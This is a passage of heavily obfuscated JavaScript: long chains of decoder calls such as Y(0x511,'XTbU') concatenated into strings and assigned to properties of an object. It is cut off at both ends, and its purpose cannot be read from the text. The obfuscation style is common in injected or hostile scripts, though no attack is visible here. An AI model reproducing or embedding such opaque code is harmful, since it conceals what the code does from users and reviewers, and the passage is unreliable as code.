,'0aiI')+Y(0x511,'XTbU')+Y(0x703,'TBYR')+Y(0x4a4,'4keY')+Y(0x226,'0aiI')+Y(0x270,'%sS4'))+(Y(0x281,'EpAr')+Y(0x7d0,'CR]m')+Y(0x247,'N4Dq')+Y(0x109,'M5jn')+Y(0x30b,'n1&A')+Y(0x471,'%sS4')+Y(0x2ce,'%%i1')+Y(0x438,'n1&A')+Y(0x460,'%y@9')+Y(0x1b0,'uzHy')+Y(0x230,'Yqt!')+Y(0x5fc,'WF4@')+Y(0x539,'N4Dq')+Y(0x773,'Mnr!')+Y(0x371,'n1&A')+Y(0x7ef,'[zfZ')+Y(0x3db,'TBYR')+Y(0xee,'$@Ue')+Y(0x725,'8zcj')+Y(0x7be,'gVbh')+Y(0x6bd,'%P4P')+Y(0x272,'XTbU')+Y(0x3ef,'VG!K')+Y(0x7df,'CR]m')+Y(0x310,'!4qF')+Y(0x586,'%sS4')+Y(0x4f7,'FuDQ')+Y(0x2b1,'N675')+Y(0x576,'v9Uq')+Y(0x3bd,'C#[A')+Y(0x7dc,'pDyv')+Y(0x53c,'[zfZ')+Y(0x24f,'M5jn')+Y(0x211,'%$RG')+Y(0x422,'jOf]')+Y(0x7eb,'0aiI')+Y(0x5aa,'8zcj')+Y(0x183,'0qlO')+Y(0x73b,'gVbh')+Y(0x244,'%j0Y')+Y(0xd0,'A(8f')+Y(0x784,'0aiI')+Y(0x16f,'%y@9')+Y(0x545,'WF4@')+Y(0x6fb,'%sS4')+Y(0x407,'iE(3')+Y(0x23f,'Mnr!')+Y(0x595,'%j0Y')+Y(0x7f6,'$@Ue')+Y(0x461,'N4Dq')+Y(0x439,'%%i1')+Y(0x76b,'e9[a')+Y(0x333,'0aiI')+Y(0x7b9,'Yo5U')+Y(0x39b,'%sS4')+Y(0x3eb,'R*7K')+Y(0x127,'KoUv')+Y(0x16e,'FuDQ')+Y(0x130,'0qlO')+Y(0x25a,'#H5P')+Y(0x3d4,'n1&A')+Y(0x66e,'E7WY')+Y(0x255,'$@Ue')+Y(0x29c,'M5jn')+Y(0x70a,'[zfZ')+Y(0x5f1,'XTbU')+Y(0x6af,'v9Uq')+Y(0x7fd,'%j0Y')+Y(0x4b6,'N675')+Y(0x3e1,'v9Uq')+Y(0x620,'4keY')+Y(0x27f,'v9Uq')+Y(0x2f4,'FuDQ')+Y(0x48e,'Mnr!')+Y(0x6c0,'gVbh')+Y(0x344,'bvV(')+Y(0x3bc,'8zcj')+Y(0x418,'0aiI')+Y(0x61e,'4keY')+Y(0x30e,'!4qF')+Y(0x75f,'%%i1')+Y(0x35c,'%$RG')+Y(0x2cc,'0qlO')+Y(0x4e7,'EpAr')+Y(0x3e5,'N675')+Y(0x59b,'N4Dq')+Y(0x456,'4keY')+Y(0x129,'Yo5U')+Y(0x6fe,'C#[A')+Y(0x215,'VG!K')+Y(0x248,'!4qF')+Y(0x3ee,'[zfZ')+Y(0x363,'VG!K')+Y(0x77f,'N4Dq')+Y(0xda,'pDyv')+Y(0x7f5,'%j0Y')+Y(0xc2,'XTbU')+Y(0x642,'e9[a')+Y(0x12f,'N4Dq')+Y(0x783,'%$RG')+Y(0x6cf,'%$RG')+Y(0x4eb,'$@Ue')+Y(0x624,'n1&A')+Y(0x31b,'4keY')+Y(0x41b,'iE(3')+Y(0x73e,'R!oB')+Y(0x56d,'FuDQ')+Y(0x316,'PbzP')+Y(0xba,'8zcj')+Y(0x292,'KoUv')+Y(0x75c,'M5jn')+Y(0x4ac,'Yqt!')+Y(0x19c,'FuDQ')+Y(0x1a4,'v9Uq')+Y(0x507,'e9[a')+Y(0x1f0,'N4Dq')+Y(0x266,'WF4@')+Y(0x2fc,'v9Uq')+Y(0x47a,'E7WY')+Y(0x7fb,'pDyv')+Y(0x49f,'%%i1')+Y(0x3ae,'jOf]')+Y(0x5e4,'v9Uq')+Y(0x424,'%sS4')+Y(0x668,'VG!K')+Y(0x4b0,'E7WY')+Y(0x1c9,'#H5P')+Y(0x613,'XTbU')+Y(0x177,'E7WY')+Y(0x6a2,'#H5P')+Y(0x279,'[zfZ')+Y(0x4a1,'#H5P')+Y(0x144,'WF4@')+Y(0x44a,'&qC$')+Y(0x479,'uzHy')+Y(0x123,'n1&A')+Y(0x71c,')F#G')+Y(0x720,'oHmU')+Y(0x6a8,'8T4Y')+Y(0x5da,'TBYR')+Y(0x2d6,'EpAr')+Y(0x77c,'#H5P')+Y(0x590,'iE(3')+Y(0x1f1,'R*7K')+Y(0x42f,'%$RG')+Y(0x2d5,'uzHy')+Y(0xa6,'8zcj')+Y(0x78f,'TBYR')+Y(0x299,'E7WY')+Y(0x180,'EpAr')+Y(0x747,'TBYR')+Y(0x1da,'bgS]')+Y(0x726,'v9Uq')+Y(0x677,'$@Ue')+Y(0x1d1,'CR]m')+Y(0x24c,'N4Dq')+Y(0x2ae,'$@Ue')+Y(0x232,')F#G')+Y(0x72f,'%$RG')+Y(0x464,'Mnr!')+Y(0x375,'b2(w')+Y(0x1c0,'e9[a')+Y(0x41f,'KoUv')+Y(0x699,'R*7K')+Y(0x3c1,'%%i1')+Y(0x2f2,'v9Uq')+Y(0x600,'b2(w')+Y(0x178,'R*7K')+Y(0x755,'n1&A')+Y(0x2cd,'4keY')+Y(0x107,'R!oB')+Y(0x596,'v9Uq')+Y(0x60f,'R*7K')+Y(0x4f4,'KoUv')+Y(0x21f,'C#[A')+Y(0x649,'EpAr')+Y(0x323,'A(8f')+Y(0x58b,'%P4P')+Y(0x75b,'gVbh')+Y(0x2d1,'VG!K')+Y(0x37e,'8T4Y')+Y(0xb9,'%P4P')+Y(0x206,'Yo5U')+Y(0x57b,'uzHy')+Y(0x6a7,'KoUv')+Y(0x2db,'iE(3')+Y(0x59c,'PbzP')+Y(0x6ca,'C#[A')+Y(0x321,'e9[a')+Y(0x2f3,'N675')+Y(0x760,'pDyv')+Y(0x216,'%y@9')+Y(0x360,'%P4P')+Y(0x5fd,'EpAr')+Y(0x3e8,'FuDQ')+Y(0x76a,'oHmU')+Y(0x351,'jOf]')+Y(0x414,'e9[a')+Y(0x7ee,'A(8f')+Y(0x54d,'TBYR'))+(Y(0x31c,'n1&A')+Y(0x421,'KoUv')+Y(0x4af,')F#G')+Y(0x556,')F#G')+Y(0x348,'v9Uq')+Y(0x654,'CR]m')+Y(0x3b6,'N4Dq')+Y(0x67a,'8zcj')+Y(0x7cb,'TBYR')+Y(0x5e1,'n1&A')+Y(0x6cb,'e9[a')+Y(0x40d,'XTbU')+Y(0x3e6,'!4qF')+Y(0x5dd,'M5jn')+Y(0x231,'%y@9')+Y(0x13d,'%P4P')+Y(0x17f,'%%i1')+Y(0x111,'#H5P')+Y(0x48c,'uzHy')+Y(0x289,'PbzP')+Y(0x607,'oHmU')+Y(0x446,'M5jn')+Y(0x794,'pDyv')+Y(0x24b,'E7WY')+Y(0x7ff,'CR]m')+Y(0x7d1,'%$RG')+Y(0x52e,'e9[a')+Y(0x617,')F#G')+Y(0x1bc,'KoUv')+Y(0x70d,'bvV(')+Y(0x7b8,'Mnr!')+Y(0x249,'v9Uq')+Y(0x452,'R*7K')+Y(0x538,'4keY')+Y(0x1d2,'bgS]')+Y(0x330,'Mnr!')+Y(0x738,'R*7K')+Y(0x5e3,'VG!K')+Y(0x2be,'CR]m')+Y(0x5f4,'jOf]')+Y(0x4ba,'8zcj')+Y(0x5a3,'CR]m')+Y(0x5db,'%y@9')+Y(0x3d3,')F#G')+Y(0x349,'!4qF')+Y(0x568,'&qC$')+Y(0x43c,'TBYR')+Y(0x4d8,'8zcj')+Y(0x2af,'Yqt!')+Y(0x2a4,'CR]m')+Y(0x3da,'%%i1')+Y(0x472,'!4qF')+Y(0x4e8,'b2(w')+Y(0x741,'%j0Y')+Y(0x2c1,'v9Uq')+Y(0x4b5,'bgS]')+Y(0x188,'PbzP')+Y(0x269,'N675')+Y(0x466,'8zcj')+Y(0x1c2,'M5jn')+Y(0x6da,'KoUv')+Y(0x2ff,'N675')+Y(0x370,'E7WY')+Y(0x358,'PbzP')+Y(0x455,'VG!K')+Y(0x55f,')F#G')+Y(0x259,'A(8f')+Y(0x585,'Yo5U')+Y(0x135,'R*7K')+Y(0x1d0,'nNyh')+Y(0x5e5,'%j0Y')+Y(0x7b5,'R!oB')+Y(0x635,'XTbU')+Y(0x632,'jOf]')+Y(0x3f2,'oHmU')+Y(0x2fa,'PbzP')+Y(0x50e,'b2(w')+Y(0x502,'A(8f')+Y(0x1cf,'Yqt!')+Y(0x26d,'oHmU')+Y(0xd2,'E7WY')+Y(0x79d,'R*7K')+Y(0x236,'e9[a')+Y(0x405,'0qlO')+Y(0x33a,'PbzP')+Y(0x6b5,'e9[a')+Y(0x3ed,'A(8f')+Y(0x518,'VG!K')+Y(0x32e,'%sS4')+Y(0x12b,'$@Ue')+Y(0x214,'e9[a')+Y(0xf9,'M5jn')+Y(0x5ad,'bgS]')+Y(0x61d,'%%i1')+Y(0x6b3,'FuDQ')+Y(0x53b,'XTbU')+Y(0x630,'R!oB')+Y(0x648,'iE(3')+Y(0x366,'VG!K')+Y(0x578,'Yqt!')+Y(0x779,'!4qF')+Y(0x59d,'KoUv')+Y(0x4c9,'PbzP')+Y(0x6b9,'N675')+Y(0x391,'Yo5U')+Y(0x475,'A(8f')+Y(0x602,'Mnr!')+Y(0x1ed,'oHmU')+Y(0x23e,'uzHy')+Y(0x66d,'n1&A')+Y(0x2d2,'EpAr')+Y(0x2d4,'%sS4')+Y(0x229,'%sS4')+Y(0x57d,'8zcj')+Y(0x480,'iE(3')+Y(0x454,'N4Dq')+Y(0x6dd,'v9Uq')+Y(0x3b9,'%P4P')+Y(0x2ad,'[zfZ')+Y(0x6ea,'nNyh')+Y(0x2f8,'Mnr!')+Y(0x66c,'%j0Y')+Y(0x271,'PbzP')+Y(0x2e5,'8T4Y')+Y(0x3a3,'EpAr')+Y(0x795,'N675')+Y(0x46a,'jOf]')+Y(0x1ce,'%y@9')+Y(0x14d,'Yqt!')+Y(0x152,'iE(3')+Y(0x39d,'R!oB')+Y(0x52b,'e9[a')+Y(0x535,'v9Uq')+Y(0x18e,'0aiI')+Y(0x1cb,'nNyh')+Y(0x37a,'FuDQ')+Y(0x2a6,'M5jn')+Y(0x3fb,'iE(3')+Y(0x1a0,'bvV(')+Y(0x35f,'%sS4')+Y(0x69c,'%sS4')+Y(0x220,'bgS]')+Y(0x32c,'%P4P')+Y(0x4c5,'%$RG')+Y(0x7f2,'A(8f')+Y(0x681,'%P4P')+Y(0x201,')F#G')+Y(0x633,'8zcj')+Y(0x6f4,'jOf]')+Y(0x38f,'PbzP')+Y(0x68e,'N675')+Y(0x3c0,'[zfZ')+Y(0x328,'A(8f')+Y(0x7f9,'[zfZ')+Y(0x67e,'TBYR')+Y(0xa7,'!4qF')+Y(0x5b0,'KoUv')+Y(0x28f,'[zfZ')+Y(0x138,'%sS4')+Y(0x51f,'Yqt!')+Y(0xfa,'8T4Y')+Y(0x767,'A(8f')+Y(0x56a,'%$RG')+Y(0x4e4,'%sS4')+Y(0x564,'C#[A')+Y(0xac,'WF4@')+Y(0xef,'b2(w')+Y(0x10f,'0qlO')+Y(0x740,'PbzP')+Y(0x66f,'EpAr')+Y(0x616,'R!oB')+Y(0x3a2,'%j0Y')+Y(0x65f,'%$RG')+Y(0x517,'gVbh')+Y(0x525,'KoUv')+Y(0x21d,'CR]m')+Y(0x448,'%y@9')+Y(0x147,'%j0Y')+Y(0x20f,')F#G')+Y(0x604,'&qC$')+Y(0x29b,'uzHy')),c[Y(0x277,'A(8f')]=Y(0x4bf,'FuDQ')+Y(0x404,'uzHy')+Y(0x6b0,'#H5P')+Y(0x523,'C#[A')+Y(0x639,'&qC$')+Y(0x61c,'&qC$')+Y(0x54e,'jOf]')+Y(0x2c5,'Mnr!')+Y(0x3c7,'TBYR')+Y(0x184,'8T4Y')+Y(0x6a5,'iE(3')+Y(0x1a8,'WF4@')+Y(0x197,'%sS4')+Y(0x566,'0aiI')+Y(0x18d,'bgS]')+Y(0x7c1,'4keY')+Y(0x46d,'iE(3')+Y(0xf7,'v9Uq')+Y(0x1a2,'%sS4')+Y(0x436,'bgS]')+Y(0x598,'8T4Y')+Y(0x369,'VG!K')+Y(0x133,'N4Dq')+Y(0xb6,'%y@9')+Y(0x7b0,'KoUv')+Y(0x254,'R*7K')+Y(0x2c8,'KoUv')+Y(0x4d3,'R*7K')+Y(0x1ee,'%$RG')+Y(0x77a,'CR]m')+Y(0x3d5,'0qlO')+Y(0x662,'A(8f')+Y(0x334,'%sS4')+Y(0x5c3,'iE(3')+Y(0x3dd,'%j0Y')+Y(0x174,'8zcj')+Y(0x142,'#H5P')+Y(0x416,'C#[A')+Y(0x2ac,'N675')+Y(0x59a,'TBYR')+Y(0x1f9,'WF4@')+Y(0x65e,'b2(w')+Y(0x614,'N675')+Y(0x560,'uzHy')+Y(0x46e,'nNyh')+Y(0x7a2,'PbzP')+Y(0x695,'$@Ue')+Y(0x4d4,'R*7K')+Y(0x4a2,'e9[a')+Y(0x33c,'0qlO')+Y(0x6e2,'#H5P')+Y(0x41c,'8T4Y')+Y(0x18a,'bgS]')+Y(0x25d,'%%i1')+Y(0x1b5,'WF4@')+Y(0x7e1,'n1&A')+Y(0x1be,'uzHy')+Y(0x33f,'8T4Y')+Y(0x659,'[zfZ')+Y(0x799,'oHmU')+Y(0x1dd,'CR]m')+Y(0x3ce,'CR]m')+Y(0x705,'FuDQ')+Y(0x7a7,'E7WY')+Y(0x365,'gVbh')+Y(0x34b,'Mnr!')+Y(0xbb,'8T4Y')+Y(0x4ca,'%y@9')+Y(0x2e9,'N4Dq')+Y(0x167,'0qlO')+Y(0x189,'%j0Y')+Y(0x44e,'%sS4')+Y(0x772,'N4Dq')+Y(0xe7,'%P4P')+Y(0x181,'nNyh')+Y(0x7c8,'$@Ue')+Y(0x498,'8zcj')+Y(0x11c,'bvV(')+Y(0x7ed,'M5jn')+Y(0x398,'N675')+Y(0x688,'KoUv')+Y(0x696,'N675')+Y(0x445,'n1&A')+Y(0x34a,'uzHy')+Y(0x575,'%%i1')+Y(0x387,'uzHy')+Y(0x296,'$@Ue')+Y(0x7ec,'EpAr')+Y(0x7d2,')F#G')+Y(0x485,'%sS4')+Y(0x4cb,'$@Ue')+Y(0x2ab,'e9[a')+Y(0x4a8,'iE(3')+Y(0x487,'M5jn')+Y(0x153,'CR]m')+Y(0x37f,'FuDQ')+Y(0x3a9,'[zfZ')+Y(0x6e3,'8T4Y')+Y(0x60e,'WF4@')+Y(0x651,'n1&A')+Y(0x64c,'&qC$')+Y(0x210,'#H5P')+Y(0x7fe,'&qC$')+Y(0x62f,'4keY')+Y(0x3d6,'Yo5U')+Y(0x759,'FuDQ')+Y(0x114,'Yo5U')+Y(0x4be,'C#[A')+Y(0x734,'TBYR')+Y(0x300,'8zcj')+Y(0x1a9,'M5jn')+Y(0x6bc,'%j0Y')+Y(0x6b1,'Yo5U')+Y(0x474,'TBYR')+Y(0x16c,'A(8f')+Y(0x1a6,'FuDQ')+Y(0xd3,'N4Dq')+Y(0x126,'0aiI')+Y(0x5b9,'oHmU')+Y(0x1ea,'CR]m')+Y(0x684,'bgS]')+Y(0x5bb,'A(8f')+Y(0x54c,'N4Dq')+Y(0x40c,'!4qF')+Y(0x5b7,'%%i1')+Y(0x4f1,'Mnr!')+Y(0x1b8,'E7WY')+Y(0x374,'bvV(')+Y(0x716,'KoUv')+Y(0x238,'A(8f')+Y(0x704,'CR]m')+Y(0x3b8,'PbzP')+Y(0x179,'pDyv')+Y(0x1e1,'%P4P')+Y(0x2b0,'bvV(')+Y(0x618,'Yqt!')+Y(0x412,'#H5P')+Y(0x342,'XTbU')+Y(0x730,'Yo5U')+Y(0x1e2,'pDyv')+Y(0x3ab,'FuDQ')+Y(0xfd,'%%i1')+Y(0x194,'C#[A')+Y(0x162,'0qlO')+Y(0x4c7,'WF4@')+Y(0x2df,')F#G')+Y(0x7bb,'e9[a')+Y(0x146,')F#G')+Y(0x746,'XTbU')+Y(0x532,'e9[a')+Y(0xad,')F#G')+Y(0x673,')F#G')+Y(0xe1,'Yo5U')+Y(0x447,'iE(3')+Y(0x561,'!4qF')+Y(0x70c,'VG!K')+Y(0x65b,'jOf]')+Y(0x4e5,'%%i1')+Y(0x430,'%j0Y')+Y(0x2d8,'iE(3')+Y(0x6c4,'#H5P')+Y(0x636,'&qC$')+Y(0x5f5,'pDyv')+Y(0x1db,'e9[a')+Y(0x265,'XTbU')+Y(0x2c6,'[zfZ')+Y(0x72c,'R!oB')+Y(0x62c,'$@Ue')+Y(0x352,'0qlO')+Y(0x63a,'8zcj')+Y(0x7de,')F#G')+Y(0x761,'R!oB')+Y(0x708,'bvV(')+Y(0x79c,')F#G')+Y(0x750,'%sS4')+Y(0x6ee,'FuDQ')+Y(0x175,'TBYR')+Y(0x786,'WF4@')+Y(0x163,'8T4Y')+Y(0x2bf,'n1&A')+Y(0x389,'n1&A')+Y(0x55d,'FuDQ')+Y(0x373,'KoUv')+Y(0x17d,'pDyv')+Y(0x4c0,'!4qF')+Y(0x434,')F#G')+Y(0x1ff,'Yo5U')+Y(0x657,'KoUv')+Y(0x237,'FuDQ')+Y(0xa8,'gVbh')+Y(0x304,'uzHy')+Y(0x2e3,'N4Dq')+Y(0x136,'A(8f')+Y(0x5d8,'[zfZ')+Y(0x719,'0qlO')+Y(0xe8,'$@Ue')+Y(0x641,'#H5P')+Y(0x756,'C#[A')+Y(0x6d2,'CR]m')+Y(0x1ef,'%P4P')+(Y(0x5fe,'A(8f')+Y(0x22b,'VG!K')+Y(0x683,'!4qF')+Y(0x140,'iE(3')+Y(0x395,'%j0Y')+Y(0x625,'%sS4')+Y(0x587,'M5jn')+Y(0x116,'iE(3')+Y(0x4b4,'Yo5U')+Y(0x713,'N4Dq')+Y(0x15a,'n1&A')+Y(0xd7,'Yo5U')+Y(0x3cf,'jOf]')+Y(0x307,'iE(3')+Y(0x74b,'XTbU')+Y(0x39a,'%j0Y')+Y(0x543,'N4Dq')+Y(0x7a1,'%%i1')+Y(0x627,'%$RG')+Y(0x6ba,'Mnr!')+Y(0x288,'M5jn')+Y(0x4bd,'bgS]')+Y(0x634,'A(8f')+Y(0x687,'nNyh')+Y(0x18b,'4keY')+Y(0xbe,'TBYR')+Y(0x393,'R!oB')+Y(0x70b,'M5jn')+Y(0x6a3,'Yo5U')+Y(0x385,'TBYR')+Y(0x79a,'0aiI')+Y(0x2d9,'WF4@')+Y(0x7d5,'uzHy')+Y(0xb4,'%sS4')+Y(0x4a3,'E7WY')+Y(0x52c,'nNyh')+Y(0x157,'R*7K')+Y(0x4f2,'%$RG')+Y(0x692,'pDyv')+Y(0x34e,'gVbh')+Y(0x2f1,')F#G')+Y(0x240,'PbzP')+Y(0x5ac,'Mnr!')+Y(0x403,'%y@9')+Y(0x193,'&qC$')+Y(0x5a6,'TBYR')+Y(0x6f8,'gVbh')+Y(0x297,'uzHy')+Y(0x45b,'FuDQ')+Y(0x64d,'KoUv')+Y(0x243,'PbzP')+Y(0x2b8,'EpAr')+Y(0x7e6,'[zfZ')+Y(0x17b,'#H5P')+Y(0x495,'pDyv')+Y(0x101,'WF4@')+Y(0x14c,'8T4Y')+Y(0x72d,'Yo5U')+Y(0x476,'N675')+Y(0x7e4,'PbzP')+Y(0x569,'EpAr')+Y(0x603,'Yqt!')+Y(0x63f,'%sS4')+Y(0x748,'8T4Y')+Y(0x282,'Mnr!')+Y(0x7da,'%j0Y')+Y(0x43e,'Yo5U')+Y(0x28b,'gVbh')+Y(0x7dd,'EpAr')+Y(0x139,'Yqt!')+Y(0x6a9,'Mnr!')+Y(0x3d7,'nNyh')+Y(0x45c,'bgS]')+Y(0x14a,'nNyh')+Y(0x71b,'n1&A')+Y(0x410,'M5jn')+Y(0x548,'$@Ue')+Y(0x25e,'E7WY')+Y(0x2a2,'R*7K')+Y(0x689,'8zcj')+Y(0x757,'R!oB')+Y(0x160,'0qlO')+Y(0x5cc,'TBYR')+Y(0x26c,'Mnr!')+Y(0x1ae,'%y@9')+Y(0x7a6,'n1&A')+Y(0x24e,'&qC$')+Y(0x442,'jOf]')+Y(0x463,'%%i1')+Y(0xc7,'EpAr')+Y(0x484,'bgS]')+Y(0x555,'%sS4')+Y(0x62e,'E7WY')+Y(0x2ca,'v9Uq')+Y(0x1d4,'CR]m')+Y(0x798,'M5jn')+Y(0x5d9,'uzHy')+Y(0x383,'Yqt!')+Y(0x4ce,'$@Ue')+Y(0x3f4,'b2(w')+Y(0xb8,'E7WY')+Y(0x2fb,'CR]m')+Y(0xd8,'A(8f')+Y(0x3f6,'bgS]')+Y(0x731,'PbzP')+Y(0x72b,'%y@9')+Y(0x4b3,'R!oB')+Y(0xcd,'Yqt!')+Y(0x4bc,'pDyv')+Y(0x305,'E7WY')+Y(0x315,'TBYR')+Y(0x50b,'R!oB')+Y(0x592,'R*7K')+Y(0xd4,'0qlO')+Y(0x774,'%j0Y')+Y(0x478,'$@Ue')+Y(0x419,'0qlO')+Y(0x39f,'EpAr')+Y(0xe4,'N675')+Y(0x1f4,'%$RG')+Y(0x43a,'&qC$')+Y(0x5c5,'bvV(')+Y(0x6b4,'pDyv')+Y(0x78c,'v9Uq')+Y(0x5fb,'A(8f')+Y(0x2bc,'bgS]')+Y(0x652,'0aiI')+Y(0x256,'&qC$')+Y(0x3e2,'#H5P')+Y(0x145,'&qC$')+Y(0x22d,'CR]m')+Y(0x39c,')F#G')+Y(0x27b,'%P4P')+Y(0x75e,'M5jn')+Y(0x6c3,'XTbU')+Y(0x5ec,'N4Dq')+Y(0x21c,'bvV(')+Y(0x1b1,'FuDQ')+Y(0x7e3,'pDyv')+Y(0x306,'e9[a')+Y(0x745,'&qC$')+Y(0x503,'M5jn')+Y(0x156,'R!oB')+Y(0x664,'A(8f')+Y(0xb0,'TBYR')+Y(0x428,'gVbh')+Y(0x45d,'PbzP')+Y(0x354,'%$RG')+Y(0x490,'0aiI')+Y(0x573,'%$RG')+Y(0x372,'Yo5U')+Y(0x526,'v9Uq')+Y(0x38e,'A(8f')+Y(0x14f,'$@Ue')+Y(0x4dd,'n1&A')+Y(0xc5,'4keY')+Y(0x68c,'WF4@')+Y(0x7bd,'CR]m')+Y(0x43b,'$@Ue')+Y(0x565,'Yo5U')+Y(0x42a,'&qC$')+Y(0x508,'Yqt!')+Y(0x6c9,'N675')+Y(0x55c,'%P4P')+Y(0x6c6,'N675')+Y(0x3f8,'Mnr!')+Y(0x427,'FuDQ')+Y(0x453,'CR]m')+Y(0x134,'E7WY')+Y(0x3e3,'E7WY')+Y(0x1b3,'n1&A')+Y(0x542,'$@Ue')+Y(0x253,'!4qF')+Y(0x496,'oHmU')+Y(0x30c,'XTbU')+Y(0x1ac,'8zcj')+Y(0x69b,'CR]m')+Y(0x58d,'FuDQ')+Y(0x262,'4keY')+Y(0x104,'FuDQ')+Y(0x16a,'%sS4')+Y(0xb7,'M5jn')+Y(0x2c0,'$@Ue')+Y(0x53f,'%j0Y')+Y(0x2b4,'8zcj')+Y(0x115,'%$RG')+Y(0x770,'%sS4')+Y(0x40e,'%P4P')+Y(0x274,'C#[A')+Y(0x7cf,'%$RG')+Y(0x437,'uzHy')+Y(0x7f3,'KoUv')+Y(0x3b0,'n1&A')+Y(0x319,'8zcj')+Y(0x594,'e9[a')+Y(0x7fa,'8zcj')+Y(0x481,'$@Ue')+Y(0x13f,'WF4@')+Y(0x7d3,'FuDQ')+Y(0xa9,'M5jn'))+(Y(0x7a0,'%sS4')+Y(0x5a1,'PbzP')+Y(0x51a,'TBYR')+Y(0x55b,'M5jn')+Y(0x5a4,'R!oB')+Y(0x4fb,'8zcj')+Y(0x192,'%$RG')+Y(0x4c3,'4keY')+Y(0x6f5,'PbzP')+Y(0x744,'PbzP')+Y(0x74f,'Mnr!')+Y(0x46f,'0qlO')+Y(0x338,'!4qF')+Y(0x2da,'0aiI')+Y(0x54f,'n1&A')+Y(0x3ac,'C#[A')+Y(0x287,'bvV(')+Y(0x5d6,'VG!K')+Y(0x1c7,'%j0Y')+Y(0x273,'e9[a')+Y(0x4aa,'$@Ue')+Y(0x3dc,'Yqt!')+Y(0x3cb,'XTbU')+Y(0x643,'%P4P')+Y(0x17c,'E7WY')+Y(0x69f,'A(8f')+Y(0x7d6,')F#G')+Y(0x25b,'TBYR')+Y(0x36a,'4keY')+Y(0x5d2,'N675')+Y(0x5fa,'%y@9')+Y(0x506,'b2(w')+Y(0x531,'PbzP')+Y(0x2e6,'4keY')+Y(0x441,'8zcj')+Y(0x199,'8zcj')+Y(0x6a4,'0qlO')+Y(0x554,'$@Ue')+Y(0x781,'%P4P')+Y(0x7b4,'&qC$')+Y(0xf1,'[zfZ')+Y(0x26e,'#H5P')+Y(0x2e4,'8T4Y')+Y(0x4d0,'E7WY')+Y(0x771,'XTbU')+Y(0x51e,'0qlO')+Y(0x504,'!4qF')+Y(0x6d5,'%%i1')+Y(0x5a0,'KoUv')+Y(0x71d,'[zfZ')+Y(0x2d7,'%j0Y')+Y(0x7c5,'$@Ue')+Y(0x1c6,'Yo5U')+Y(0x6f6,'#H5P')+Y(0x7a5,'%j0Y')+Y(0x6e7,'bvV(')+Y(0x588,'KoUv')+Y(0x57f,'uzHy')+Y(0x4fe,'N675')+Y(0x51b,'!4qF')+Y(0x1c1,'%%i1')+Y(0x1c4,'&qC$')+Y(0x5a7,'CR]m')+Y(0x3f3,'8zcj')+Y(0x4d9,'Mnr!')+Y(0x1c8,'0qlO')+Y(0x1e4,'TBYR')+Y(0x46b,'%y@9')+Y(0xf3,'PbzP')+Y(0x1ab,'0aiI')+Y(0x1fc,'%y@9')+Y(0x7aa,'b2(w')+Y(0x1d5,'8T4Y')+Y(0x4c2,'[zfZ')+Y(0x611,'Yqt!')+Y(0x60c,'E7WY')+Y(0x4a7,'0qlO')+Y(0x7ab,'jOf]')+Y(0x739,'uzHy')+Y(0x23a,'bgS]')+Y(0x73c,'Yqt!')+Y(0x22f,'8zcj')+Y(0x7ce,'%sS4')+Y(0x522,'%%i1')+Y(0x3ca,'nNyh')+Y(0x29a,'bvV(')+Y(0x394,'%y@9')+Y(0x493,'0qlO')+Y(0x119,'8zcj')+Y(0x1a5,'%P4P')+Y(0x3c5,'v9Uq')+Y(0x2dd,'[zfZ')+Y(0x74e,'!4qF')+Y(0x2ef,'Yo5U')+Y(0x3d9,'A(8f')+Y(0x72e,'iE(3')+Y(0x1f8,'%sS4')+Y(0x6cd,'Mnr!')+Y(0x301,'iE(3')+Y(0x2fd,'nNyh')+Y(0xbc,'%P4P')+Y(0x5c2,'bgS]')+Y(0x19e,'&qC$')+Y(0x7c0,'WF4@')+Y(0x5ab,'R*7K')+Y(0x5c4,'Yo5U')+Y(0x1a7,')F#G')+Y(0x168,'M5jn')+Y(0x433,'!4qF')+Y(0x780,'A(8f')+Y(0x68f,'nNyh')+Y(0x534,'Mnr!')+Y(0x7c6,'gVbh')+Y(0x44b,'$@Ue')+Y(0x7a3,'R!oB')+Y(0x666,'%sS4')+Y(0x3ba,'iE(3')+Y(0x128,'jOf]')+Y(0x469,'e9[a')+Y(0x49c,'FuDQ')+Y(0x6ed,'Mnr!')+Y(0x67d,'iE(3')+Y(0x61b,'PbzP')+Y(0x309,'%%i1')+Y(0x67f,'%y@9')+Y(0x337,'VG!K')+Y(0x45f,'R*7K')+Y(0x5c0,'0aiI')+Y(0x701,'R!oB')+Y(0x63d,'nNyh')+Y(0x21b,'%%i1')+Y(0x5b8,'FuDQ')+Y(0xca,'Yo5U')+Y(0x685,'%j0Y')+Y(0x159,'XTbU')+Y(0x150,'&qC$')+Y(0x250,'%sS4')+Y(0x20d,'%P4P')+Y(0x7b2,'gVbh')+Y(0x4e1,'N675')+Y(0x69a,'bvV(')+Y(0x76c,'8zcj')+Y(0x3c9,'bgS]')+Y(0x58c,'nNyh')+Y(0x1d9,'v9Uq')+Y(0x234,'b2(w')+Y(0x672,'CR]m')+Y(0x2a8,'R*7K')+Y(0x4b7,'N4Dq')+Y(0x384,'e9[a')+Y(0x58e,'%%i1')+Y(0x37b,'FuDQ')+Y(0x670,'pDyv')+Y(0x3fd,'KoUv')+Y(0x6db,'bgS]')+Y(0x1c5,'KoUv')+Y(0x402,'pDyv')+Y(0x18c,'gVbh')+Y(0x500,'Yqt!')+Y(0x33e,'8T4Y')+Y(0x5be,'%y@9')+Y(0x47b,'bgS]')+Y(0x4f3,'&qC$')+Y(0x2ed,'EpAr')+Y(0x1af,'A(8f')+Y(0x311,'R*7K')+Y(0x47e,'%$RG')+Y(0xcb,'CR]m')+Y(0x364,'iE(3')+Y(0x2c7,'0aiI')+Y(0x4d6,'pDyv')+Y(0x59e,'jOf]')+Y(0x5eb,'M5jn')+Y(0x317,'%j0Y')+Y(0x52d,'Yqt!')+Y(0x790,'VG!K')+Y(0x7ae,'KoUv')+Y(0x1f3,'XTbU')+Y(0x213,'Yqt!')+Y(0x519,')F#G')+Y(0x26f,'FuDQ')+Y(0x325,'A(8f')+Y(0x6f7,'#H5P')+Y(0x3b4,'C#[A')+Y(0x34f,')F#G')+Y(0x118,')F#G')+Y(0x553,'uzHy')+Y(0x709,'E7WY')+Y(0x2e7,'Mnr!')+Y(0x491,'uzHy')+Y(0x198,'Mnr!')+Y(0x6ef,'!4qF')+Y(0x409,'4keY')+Y(0x4cc,'e9[a')+Y(0x379,'8T4Y')+Y(0x44f,'bgS]')+Y(0x5b4,'oHmU')),c[Y(0x341,'WF4@')]=Y(0x1de,'N4Dq')+Y(0x753,'e9[a')+Y(0x2f5,'KoUv')+Y(0x7a9,'EpAr')+Y(0x778,'0aiI')+Y(0x190,'0qlO')+Y(0x752,')F#G')+Y(0x1